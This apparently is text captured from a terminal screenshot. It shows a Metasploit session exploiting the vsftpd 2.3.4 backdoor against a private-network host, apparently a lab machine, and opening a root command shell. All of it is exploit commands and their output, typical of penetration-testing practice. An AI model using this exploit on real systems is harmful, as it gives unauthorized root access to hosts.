 ack-4comp@ObviousNomads: ~
Session Actions Edit View Help
msf exploit(unix/ftp/vsftpd_234_backdoor) > set RHOSTS 192.168.56.101
RHOSTS => 192.168.56.101
msf exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.56.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.56.101:21 - USER: 331 Please specify the password.
[+] 192.168.56.101:21 - Backdoor service has been spawned, handling...
[+] 192.168.56.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.56.1:46109 -> 192.168.56.101:6200) at 2025-09-07 11:19:08 +0700